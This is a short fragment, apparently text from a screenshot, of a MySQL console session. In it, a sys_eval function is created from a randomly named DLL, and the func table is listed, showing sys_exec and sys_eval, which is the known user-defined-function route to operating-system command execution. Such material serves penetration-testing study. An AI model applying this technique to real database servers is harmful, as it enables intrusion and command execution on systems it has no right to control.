 mysql> create function sys_eval returns string soname 'waZzYnWC.dll';
Query OK, 0 rows affected (0.00 sec)
mysql> select * from func;
+----------+-----+--------------+----------+
| name     | ret | dl           | type     |
+----------+-----+--------------+----------+
| sys_exec |   2 | waZzYnWC.dll | function |
| sys_eval |   0 | waZzYnWC.dll | function |
+----------+-----+--------------+----------+
2 rows in set (0.00 sec)